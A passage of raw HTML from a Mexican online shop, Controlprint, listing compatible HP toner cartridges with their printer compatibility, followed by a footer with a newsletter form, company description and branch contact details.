						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3878" data-quantity="1" class="button product_type_simple" data-product_id="3878" data-product_sku="CF363A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF363A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3878" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3878 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3878"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3878&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3878"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3878"
		class="compare button  "
		data-product_id="3878"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3878" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" title="Cartucho de Toner Compatible  CF363A MAGENTA">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3848 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce311a product_tag-cf351a product_tag-hp product_tag-laserjet-pro-100-color-mfp-m175a product_tag-laserjet-pro-100-color-mfp-m175nw product_tag-laserjet-pro-cp1025nw product_tag-m275 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE311A CF351A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3848&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3848"
		class="compare button  "
		data-product_id="3848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3848" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" title="Cartucho de Toner Compatible CE311A CF351A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE311A CF351A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/">Cartucho de Toner Compatible CE311A CF351A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3848" data-quantity="1" class="button product_type_simple" data-product_id="3848" data-product_sku="UNIVHPCL61" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE311A CF351A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3848" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE311A CF351A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE311A CF351A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/">Cartucho de Toner Compatible CE311A CF351A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>126A / 130A</p>
<p>Compatible con impresoras HP Hewlett Packard CP1025NW M275 M175nw M177fw M176n – Canon i-Sensys LBP 7010C / LBP 7018C</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3848" data-quantity="1" class="button product_type_simple" data-product_id="3848" data-product_sku="UNIVHPCL61" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE311A CF351A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3848" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3848&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3848"
		class="compare button  "
		data-product_id="3848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3848" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" title="Cartucho de Toner Compatible CE311A CF351A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3866 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-hp product_tag-laserjet-1010 product_tag-laserjet-1012 product_tag-laserjet-1015 product_tag-laserjet-1018 product_tag-laserjet-1020 product_tag-laserjet-1022 product_tag-laserjet-1022n product_tag-laserjet-1022nw product_tag-laserjet-3015 product_tag-laserjet-3020 product_tag-laserjet-3030 product_tag-laserjet-3050 product_tag-laserjet-3052 product_tag-laserjet-3055 product_tag-laserjet-m1319 product_tag-laserjet-m1319f product_tag-q2612a first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico Q2612A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3866 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3866"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3866,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3866&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3866"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3866"
		class="compare button  "
		data-product_id="3866"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3866" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" title="Cartucho de Toner Generico Q2612A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico Q2612A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/">Cartucho de Toner Generico Q2612A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3866" data-quantity="1" class="button product_type_simple" data-product_id="3866" data-product_sku="Q2612A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico Q2612A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3866" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico Q2612A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/Q2612A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico Q2612A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/">Cartucho de Toner Generico Q2612A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet 1010 / 1012 / 1015 / 1018 / 1020 / 1022 / 3015 / 3020 / 3052 / MF1319 / MF1319f Canon Fax L-95 / 95N / 100 / 120 FaxPhone L-90 / 120 / 140 / 190 Setera MF 4120 / 4150 / 4350 / 6570 ImageClass D 420 / 480 / MF 4150 / 4270 / 4370 / 4380 / 4660PL</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3866" data-quantity="1" class="button product_type_simple" data-product_id="3866" data-product_sku="Q2612A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico Q2612A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3866" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3866 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3866"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3866,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3866&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3866"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3866"
		class="compare button  "
		data-product_id="3866"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3866" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-q2612a/" title="Cartucho de Toner Generico Q2612A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769477970" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
